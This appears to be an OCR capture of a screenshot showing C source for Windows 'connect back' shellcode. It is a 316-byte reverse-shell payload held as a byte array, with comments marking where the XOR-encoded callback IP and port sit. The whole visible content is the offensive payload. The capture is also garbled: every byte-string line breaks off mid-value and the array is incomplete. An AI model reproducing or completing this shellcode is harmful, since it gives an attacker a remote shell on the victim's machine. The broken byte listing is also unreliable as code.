
/*********************

* Windows Shellcode *

*********************/
/*

 * Type : connect back shellcode

 * Length: 316 bytes

 * CBIP : reverseshell[111] ( ^ 
0x99999999 )

 * CBPort: reverseshell[118] ( ^ 0x9999 
)

 *

 */
unsigned
char
 reverseshell
[
]
=
"\xEB\x10\x5B\x4B\x33\xC9\x66\xB9\x25\x01\x8
"\xEB\x05\xE8\xEB\xFF\xFF\xFF\x70\x62\x99\x9
"\x99\x99\x99\x12\xD9\x95\x12\xE9\x85\x34\x1
"\x9D\xC0\x71\x02\x99\x99\x99\x7B\x60\xF1\xA
"\xEA\xAB\xC6\xCD\x66\x8F\x12\x71\xF3\x9D\xC